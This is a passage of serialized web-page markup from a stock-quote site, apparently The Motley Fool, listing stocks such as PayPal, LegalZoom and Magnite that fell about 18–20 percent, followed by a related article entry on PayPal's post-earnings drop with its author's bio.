w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.004720651723277px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.74\"}],[\"$\",\"span\",null,{\"children\":\"$$79.20\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PYPL\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pypl/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PYPL\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pypl/\",\"className\":\"block\",\"title\":\"PayPal\",\"children\":\"PayPal\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$42.00\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$10.34\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-19.75%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"117.6M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$49B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-2.582888996606891px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$41.43\"}],[\"$\",\"span\",null,{\"children\":\"$$82.69\"}]]}]]}]}]]}],[\"$\",\"tr\",\"FUSE\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/fuse/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"FUSE\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/fuse/\",\"className\":\"block\",\"title\":\"Fusemachines\",\"children\":\"Fusemachines\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.17\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.53\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-19.63%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"15.5M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$77M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"31.500000000000007px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.45\"}],[\"$\",\"span\",null,{\"children\":\"$$4.25\"}]]}]]}]}]]}],[\"$\",\"tr\",\"EDBL\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/edbl/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"EDBL\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/edbl/\",\"className\":\"block\",\"title\":\"Edible Garden Ag\",\"children\":\"Edible Garden Ag\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.59\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.88\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-19.60%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"1.2M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$23M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-3.76514131897712px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.20\"}],[\"$\",\"span\",null,{\"children\":\"$$77.50\"}]]}]]}]}]]}],[\"$\",\"tr\",\"LZ\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/lz/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"LZ\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/lz/\",\"className\":\"block\",\"title\":\"LegalZoom.com\",\"children\":\"LegalZoom.com\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.36\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$1.76\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-19.30%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"235.2K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.6B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"16.51180438448568px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$6.47\"}],[\"$\",\"span\",null,{\"children\":\"$$12.40\"}]]}]]}]}]]}],[\"$\",\"tr\",\"GLXY\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/glxy/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"GLXY\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/glxy/\",\"className\":\"block\",\"title\":\"Galaxy Digital\",\"children\":\"Galaxy Digital\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$21.37\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$5.07\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-19.18%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"719.5K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$5.1B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"44.381230116649px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$8.20\"}],[\"$\",\"span\",null,{\"children\":\"$$45.92\"}]]}]]}]}]]}],[\"$\",\"tr\",\"CLVT\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/clvt/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"CLVT\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/clvt/\",\"className\":\"block\",\"title\":\"Clarivate Plc\",\"children\":\"Clarivate Plc\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.16\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.50\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-18.68%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"367.7K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.8B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.0505617977528185px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.15\"}],[\"$\",\"span\",null,{\"children\":\"$$5.26\"}]]}]]}]}]]}],[\"$\",\"tr\",\"GPK\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/gpk/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"GPK\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/gpk/\",\"className\":\"block\",\"title\":\"Graphic Packaging\",\"children\":\"Graphic Packaging\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$12.05\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$2.73\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-18.47%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"550.8K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.4B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-2.701834862385314px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$11.84\"}],[\"$\",\"span\",null,{\"children\":\"$$28.19\"}]]}]]}]}]]}],[\"$\",\"tr\",\"MRAM\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/mram/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"MRAM\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/mram/\",\"className\":\"block\",\"title\":\"Everspin Technologies\",\"children\":\"Everspin Technologies\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$10.80\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$2.44\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-18.43%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"2.1M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$303M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"65.63560635412634px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$4.34\"}],[\"$\",\"span\",null,{\"children\":\"$$17.24\"}]]}]]}]}]]}],[\"$\",\"tr\",\"NIQ\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/niq/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NIQ\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/niq/\",\"className\":\"block\",\"title\":\"Niq Global Intelligence Plc\",\"children\":\"Niq Global Intelligence Plc\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$12.44\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$2.80\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-18.37%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"204.4K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.5B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"5.6611068375605385px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$11.77\"}],[\"$\",\"span\",null,{\"children\":\"$$21.00\"}]]}]]}]}]]}],[\"$\",\"tr\",\"HUHU\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/huhu/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"HUHU\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/huhu/\",\"className\":\"block\",\"title\":\"Huhutech International Group\",\"children\":\"Huhutech International Group\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$5.30\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$1.19\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-18.34%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"29.3K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$150M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"31.067567567567565px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.95\"}],[\"$\",\"span\",null,{\"children\":\"$$12.20\"}]]}]]}]}]]}],[\"$\",\"tr\",\"RES\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/res/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"RES\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/res/\",\"className\":\"block\",\"title\":\"Rpc\",\"children\":\"Rpc\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$5.41\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$1.21\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-18.28%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"358.4K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.5B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"62.190909090909116px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$4.10\"}],[\"$\",\"span\",null,{\"children\":\"$$6.85\"}]]}]]}]}]]}],[\"$\",\"tr\",\"NRC\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nrc/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NRC\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nrc/\",\"className\":\"block\",\"title\":\"National Research\",\"children\":\"National Research\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$17.92\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$3.98\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-18.17%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"10.6K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$496M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"83.19466820099734px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$9.76\"}],[\"$\",\"span\",null,{\"children\":\"$$22.79\"}]]}]]}]}]]}],[\"$\",\"tr\",\"MGNI\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/mgni/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"MGNI\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/mgni/\",\"className\":\"block\",\"title\":\"Magnite\",\"children\":\"Magnite\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$11.54\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$2.52\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-17.92%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"378K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.0B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"20.719750406945185px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$8.22\"}],[\"$\",\"span\",null,{\"children\":\"$$26.65\"}]]}]]}]}]]}]]}]]}]}]}]]}],[\"$\",\"div\",null,{\"id\":\"tickerpage_pitch\",\"className\":\"tickerpage_pitch mb-[24px] p-[24px]\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"tickerpage\"}]}],[\"$\",\"div\",null,{\"className\":\"mt-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-h5 mb-4 font-bold\",\"children\":\"Related Articles\"}],[\"$\",\"$L4a\",null,{\"initialArticles\":[{\"uuid\":\"ed008d4d-8996-48ef-af9d-50927b0c2014\",\"visibility\":100,\"publish_at\":\"2026-02-03T16:54:04Z\",\"created\":\"2026-02-03T16:54:04Z\",\"modified\":\"2026-02-03T16:54:04Z\",\"last_updated\":\"2026-02-03T16:54:04Z\",\"path\":\"/investing/2026/02/03/paypal-stock-plunges-20-after-earnings-is-it-a-buy/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"PayPal Stock Plunges 20% After Earnings -- Is It a Buy Now?\",\"slug\":\"paypal-stock-plunges-20-after-earnings-is-it-a-buy\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The fintech leader dropped like a rock, and it wasn't just because of an earnings miss.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The stock trades for less than seven times expected 2026 free cash flow.\",\"The company announced several key growth initiatives, including partnerships with Google and Microsoft.\",\"The CEO shake-up adds significant near-term uncertainty for investors.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":335416,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/335416\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=335416\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":203900,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203900\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203900\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":204577,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/204577\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=204577\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":203768,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203768\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203768\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"d56f8942-8516-11e3-936b-0050569d32b9\",\"contributor_type\":\"individual\",\"author_id\":2280,\"fool_uid\":1738086916,\"first_name\":\"Matt\",\"last_name\":\"Frankel\",\"username\":\"TMFMattFrankel\",\"twitter_username\":\"@MattFrankelCFP\",\"linkedin_url\":\"https://www.linkedin.com/in/mattfrankeltmf/\",\"byline\":\"Matt Frankel, CFP\",\"email\":\"mfrankel@foolcontractors.com\",\"short_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"long_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing 